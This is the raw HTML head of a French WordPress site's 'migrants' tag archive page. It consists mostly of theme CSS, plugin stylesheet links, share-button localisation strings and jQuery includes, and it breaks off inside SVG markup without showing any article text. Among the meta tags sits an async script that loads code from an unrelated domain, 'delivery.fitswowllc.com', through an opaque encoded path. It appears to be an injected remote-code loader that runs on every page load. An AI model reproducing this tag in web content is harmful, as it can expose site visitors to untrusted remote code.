!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://www.lizakeen.com/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/base.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/style.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.lizakeen.com/wp-content/themes/jannah/assets/ilightbox/metro-black-skin/skin.css?ver=4.6.2' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-size: 13px;text-transform: uppercase;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #fe4641;}#theme-header #main-nav .spinner-circle:after{color: #fe4641;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #fe4641;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #fe4641;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #fe4641;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #fe4641;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}::-moz-selection{background-color: #fe4641;color: #FFFFFF;}::selection{background-color: #fe4641;color: #FFFFFF;}circle.circle_bar{stroke: #fe4641;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,70,65,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cc140f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cc140f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #fe4641;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #fe4641;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cc140f;}#tie-body .mag-box-title{color: #fe4641;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #fe4641;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #fe4641;}#theme-header #main-nav .spinner-circle:after{color: #fe4641;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #fe4641;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #fe4641;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #fe4641;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #fe4641;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}::-moz-selection{background-color: #fe4641;color: #FFFFFF;}::selection{background-color: #fe4641;color: #FFFFFF;}circle.circle_bar{stroke: #fe4641;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,70,65,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cc140f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cc140f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #fe4641;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #fe4641;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #cc140f;}#tie-body .mag-box-title{color: #fe4641;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #fe4641;}a,.entry a,.comment-list .comment-content a{color: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn{background-color : #333333;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #333333;}#top-nav a,#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #ffffff;}#top-nav .menu-item-has-children > a:before{border-top-color: #ffffff;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #fe4641;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #fe4641;}#top-nav .comp-sub-menu .button:hover{border-color: #fe4641;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #fe4641;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #fe4641;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #fe4641;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #e02823;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #aaaaaa;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 170,170,170,0.7 );}#main-nav{background-color : #0a0a0a;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 10,10,10 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #0a0a0a;}#main-nav .icon-basecloud-bg:after{color: #0a0a0a;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #fe4641;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #fe4641;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #fe4641;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu li:hover > a:before{border-left-color: #fe4641;}.rtl .main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.rtl .main-nav-light #main-nav .mega-menu li:hover > a:before{border-right-color: #fe4641;border-left-color: transparent;}.search-in-main-nav.autocomplete-suggestions .button:hover,#main-nav .comp-sub-menu .checkout-button:hover{background-color: #e02823;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,.search-in-main-nav.autocomplete-suggestions .post-meta{color: rgba(255,255,255,0.6);}#footer{background-color: #252525;}#site-info{background-color: #181818;}#footer .posts-list-counter .posts-list-items li:before{border-color: #252525;}#footer .timeline-widget a .date:before{border-color: rgba(37,37,37,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #070707;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #ffffff;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#footer .site-info a:not(:hover){color: #fe4641;}.social-icons-item .custom-link-1-social-icon{background-color: #ffffff !important;}.social-icons-item .custom-link-1-social-icon span{color: #ffffff;}.tie-cat-600,.tie-cat-item-600 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-600:after{border-top-color:#e67e22 !important;}.tie-cat-600:hover{background-color:#c86004 !important;}.tie-cat-600:hover:after{border-top-color:#c86004 !important;}.tie-cat-609,.tie-cat-item-609 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-609:after{border-top-color:#2ecc71 !important;}.tie-cat-609:hover{background-color:#10ae53 !important;}.tie-cat-609:hover:after{border-top-color:#10ae53 !important;}.tie-cat-612,.tie-cat-item-612 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-612:after{border-top-color:#9b59b6 !important;}.tie-cat-612:hover{background-color:#7d3b98 !important;}.tie-cat-612:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-614,.tie-cat-item-614 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-614:after{border-top-color:#34495e !important;}.tie-cat-614:hover{background-color:#162b40 !important;}.tie-cat-614:hover:after{border-top-color:#162b40 !important;}.tie-cat-616,.tie-cat-item-616 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-616:after{border-top-color:#795548 !important;}.tie-cat-616:hover{background-color:#5b372a !important;}.tie-cat-616:hover:after{border-top-color:#5b372a !important;}.tie-cat-618,.tie-cat-item-618 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-618:after{border-top-color:#4CAF50 !important;}.tie-cat-618:hover{background-color:#2e9132 !important;}.tie-cat-618:hover:after{border-top-color:#2e9132 !important;}.tie-cat-841,.tie-cat-item-841 > span{background-color:#fe4641 !important;color:#FFFFFF !important;}.tie-cat-841:after{border-top-color:#fe4641 !important;}.tie-cat-841:hover{background-color:#e02823 !important;}.tie-cat-841:hover:after{border-top-color:#e02823 !important;}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.lizakeen.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.lizakeen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lizakeen.com/wp-json/wp/v2/tags/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lizakeen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lizakeen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#fe4641" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<script async src="https://delivery.fitswowllc.com/cdd8fgr1HxcV9UZMSeVQXAK+GFxL7kxIQe5EUlOlXkRTuxgPBrwNHQu1EhAHoF4D"></script>
<link rel="icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lizakeen.com/wp-content/uploads/2019/10/cropped-logo-lizakeen-mini-270x270.png" />
</head>

<body data-rsssl=1 id="tie-body" class="archive tag tag-migrants tag-849 block-head-3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 sidebar-right has-sidebar hide_banner_header hide_banner_top hide_banner_below_header hide_banner_bottom hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" 